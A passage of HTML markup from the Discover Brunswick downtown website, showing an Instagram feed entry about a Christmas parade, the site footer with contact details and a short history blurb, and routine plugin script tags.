                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 14                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/600971606_1293573132492940_3159241668449012832_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=2WQ6s4jt02EQ7kNvwEgpVPW&#038;_nc_oc=Adk4hrTIIMGJlime_IBlfXyIG3RTKcnzoHLIi25sw6SeSCENntp6ZC9JV99ZwGoifeKGa33pXF1m3HsE242QKNyM&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfqiejtwlxVfyDP4EsxysCbrUEH9en8EKR-_uG-6Pjb5zw&#038;oe=696C43FA" data-lightbox-sbi="" data-title="Christmas cheer, Brunswick style 🎅🎄✨ &lt;br&gt;
&lt;br&gt;
Here’s a glimpse of some of tonight’s parade magic!" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQN0XprnBhwXtTVSpEXT5hitolsSITgAC95Jweyo1m7ktCVsijScMyNQTdYtdw-nwxnrnfLiIxJAukLjL4UOV-CQ77erEYLKYj9b0MY.mp4?_nc_cat=102&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=4EQbhwOrcjwQ7kNvwFc5f1I&amp;efg=[base64]&amp;ccb=17-1&amp;vs=fb93f8404abe37ea&amp;_nc_vs=[base64]&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQGRVdY-usdjwRwMIhrPU62IyogRjRhY8Qjp8KvK25MzZvHjHarX6UPsnwhIOrtdFox7gnUylmZ55g&amp;oh=00_AfpwZby_cJBE7RYev_FaCSlRjcNPQjj1UhjK1xKZw-vpSg&amp;oe=6968799B" data-carousel="" data-id="sbi_18004419866821376" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DSOZYm1DtKt/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DSOZYm1DtKt/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/600971606_1293573132492940_3159241668449012832_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=2WQ6s4jt02EQ7kNvwEgpVPW&#038;_nc_oc=Adk4hrTIIMGJlime_IBlfXyIG3RTKcnzoHLIi25sw6SeSCENntp6ZC9JV99ZwGoifeKGa33pXF1m3HsE242QKNyM&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfqiejtwlxVfyDP4EsxysCbrUEH9en8EKR-_uG-6Pjb5zw&#038;oe=696C43FA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/600971606_1293573132492940_3159241668449012832_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2WQ6s4jt02EQ7kNvwEgpVPW&amp;_nc_oc=Adk4hrTIIMGJlime_IBlfXyIG3RTKcnzoHLIi25sw6SeSCENntp6ZC9JV99ZwGoifeKGa33pXF1m3HsE242QKNyM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqiejtwlxVfyDP4EsxysCbrUEH9en8EKR-_uG-6Pjb5zw&amp;oe=696C43FA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/600971606_1293573132492940_3159241668449012832_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2WQ6s4jt02EQ7kNvwEgpVPW&amp;_nc_oc=Adk4hrTIIMGJlime_IBlfXyIG3RTKcnzoHLIi25sw6SeSCENntp6ZC9JV99ZwGoifeKGa33pXF1m3HsE242QKNyM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqiejtwlxVfyDP4EsxysCbrUEH9en8EKR-_uG-6Pjb5zw&amp;oe=696C43FA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/600971606_1293573132492940_3159241668449012832_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2WQ6s4jt02EQ7kNvwEgpVPW&amp;_nc_oc=Adk4hrTIIMGJlime_IBlfXyIG3RTKcnzoHLIi25sw6SeSCENntp6ZC9JV99ZwGoifeKGa33pXF1m3HsE242QKNyM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqiejtwlxVfyDP4EsxysCbrUEH9en8EKR-_uG-6Pjb5zw&amp;oe=696C43FA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/600971606_1293573132492940_3159241668449012832_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2WQ6s4jt02EQ7kNvwEgpVPW&amp;_nc_oc=Adk4hrTIIMGJlime_IBlfXyIG3RTKcnzoHLIi25sw6SeSCENntp6ZC9JV99ZwGoifeKGa33pXF1m3HsE242QKNyM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqiejtwlxVfyDP4EsxysCbrUEH9en8EKR-_uG-6Pjb5zw&amp;oe=696C43FA&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Christmas cheer, Brunswick style 🎅🎄✨ 

Here’s a glimpse of some of tonight’s parade magic!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        178    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;18004419866821376&quot;:{&quot;id&quot;:&quot;600971606_1293573132492940_3159241668449012832_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18159100333408840&quot;:{&quot;id&quot;:&quot;598689617_18424404967116844_985573224330989895_n&quot;,&quot;ratio&quot;:&quot;0.90&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18073685858346784&quot;:{&quot;id&quot;:&quot;598330346_876529698214010_1210773485239368040_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18091460752755835&quot;:{&quot;id&quot;:&quot;601755778_18424849684116844_1726573882827929269_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
